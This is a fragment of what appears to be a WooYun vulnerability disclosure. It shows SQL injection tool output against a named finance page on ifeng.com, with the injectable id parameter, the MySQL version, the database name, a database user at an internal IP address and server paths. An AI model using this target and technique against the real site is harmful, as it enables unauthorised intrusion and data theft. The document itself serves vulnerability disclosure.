 网址 http://app.finance.ifeng.com/gszb/person_ifeng.php?id=152
类型 Integer 数据库 Mysql 关键字
信息
开始 选择所有 清空选择 使用该数据库
Name Information
magic_quotes_gpc Off
OS 1 Windows
OS 2
VERSION 5.5.21
DATABASE finance
USER B74wNuTbbx@10.13.2.134
SYSTEM_USER B74wNuTbbx@10.13.2.134
SESSION_USER B74wNuTbbx@10.13.2.134
CURRENT_USER B74wNuTbbx@10.13.2.134
BASE DIR /ust
DATA DIR /data/ifengs
TEMP DIR
group_concat_ma... 1024
Accounts
Databases
Stacked No
www.wooyun.org